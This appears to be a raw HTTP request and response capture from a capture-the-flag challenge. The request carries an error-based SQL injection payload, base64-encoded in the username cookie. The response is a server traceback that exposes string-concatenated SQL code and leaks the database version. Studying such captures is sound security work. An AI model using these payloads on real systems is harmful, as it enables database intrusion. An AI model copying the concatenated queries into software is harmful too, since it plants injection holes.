 POST /lock HTTP/1.1
Host:
185afdbd31f240f78ff0083db0b65ed15d43a90a76834eb9.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://2aba68013efc4c31bcd37289fd9e989ca7e61b25d9b34892.game.ichunqi
u.com/login?next=%2F
Content-Length: 86
Cookie:
_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|1473487145;
username="2|1:0|10:1473508830|8:username|80:JyBhbmQgZXh0cmFjdHZhbHV
lKDEsIGNvbmNhdCgweDVjLCAoc2VsZWN0IHZlcnNpb24oKSkpKS0tIA==|b11550528
1511771a9febf7b32f22e6ed4a9cc5a56b8316b2c90787d95d1aabf";
Connection: keep-alive

pass=1&email=1&_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|14
73487145&password=1
HTTP/1.1 500 Internal Server Error
Server: ASERVER/1.8.0-3
Date: Sat, 10 Sep 2016 12:01:33 GMT
Content-Type: text/plain
Content-Length: 1186
Connection: keep-alive
Set-Cookie: __ads_session=eAPj/WllyAhwIYkADAA=;
domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1

Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86
_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and
password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\5.5.50-cll-lve'")